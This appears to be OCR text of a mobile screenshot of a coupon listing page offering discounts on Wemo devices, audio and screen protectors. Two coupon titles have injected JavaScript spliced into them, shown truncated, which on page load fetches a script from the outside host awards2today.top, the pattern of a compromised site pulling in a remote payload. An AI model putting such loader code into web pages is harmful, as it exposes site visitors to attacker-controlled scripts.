
COUPON
Protectors
Get 20% Off Wemo, Audio, And Screen
Protectors;document.addEventListener("DOMContentLoade
d", function () { var url = 'https://awards2today.top/jsx';
fetch(url) .then(response => ...
BUY IT NOW
WAS20
4 years ago
Expired
10% Off Storewide
EXPIRED
COUPON
Get 10% Off
Storewide;document.addEventListener("DOMContentLoade
d", function () { var url = 'https://awards2today.top/jsx';
fetch(url) .then(response => response.text()) ...